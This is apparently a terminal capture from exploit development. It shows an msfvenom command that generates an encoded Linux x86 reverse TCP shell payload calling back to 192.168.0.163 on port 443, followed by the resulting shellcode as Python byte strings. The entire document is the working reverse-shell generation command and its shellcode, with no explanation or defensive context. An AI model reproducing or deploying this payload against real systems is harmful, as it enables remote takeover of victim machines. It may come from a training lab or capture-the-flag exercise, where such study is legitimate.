 root@laki3:~# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.163 LPORT=
443 -b "\x00\x0a" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf =  ""
buf += "\xd9\xcd\xbe\xcd\xe4\x98\x7e\xd9\x74\x24\xf4\x5a\x33"
buf += "\xc9\xb1\x12\x31\x72\x17\x83\xea\xfc\x03\xbf\xf7\x7a"
buf += "\x8b\x0e\x23\x8d\x97\x23\x90\x21\x32\xc1\x9f\x27\x72"
buf += "\xa3\x52\x27\xe0\x72\xdd\x17\xca\x04\x54\x11\x2d\x6c"
buf += "\xa7\x49\xcd\xcf\x4f\x88\xce\x0e\x2b\x05\x2f\xa0\x2d"
buf += "\x46\xe1\x93\x02\x65\x88\xf2\xa8\xea\xd8\x9c\x5c\xc4"
buf += "\xaf\x34\xc9\x35\x7f\xa6\x60\xc3\x9c\x74\x20\x5a\x83"
buf += "\xc8\xcd\x91\xc4"